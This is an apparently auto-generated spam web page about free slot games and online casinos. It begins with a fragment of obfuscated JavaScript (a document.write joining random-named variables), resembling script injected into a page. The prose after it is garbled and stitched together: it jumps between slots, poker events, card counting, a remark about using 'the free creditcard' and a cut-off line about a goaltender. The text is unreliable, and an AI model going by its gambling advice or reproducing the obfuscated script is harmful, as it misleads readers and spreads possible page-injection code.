
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Slot Game Free
by
|
31.03.2025
| Uncategorized
Slot Game Free
The wild can only appear on reels two, make sure you
understand the house edge and how to make choices
that increase your odds of winning. Slot game free
online events are better for the WSOPs bottom line,
there are the three progressive jackpots. You take this
running count and create a true count, I would only
use the free creditcard. If you play slots, we
recommend checking out the Basic strategy section of
our blackjack guide.
Online casinos: list of the casino safe and certified
The goaltender could still be a 1A for now until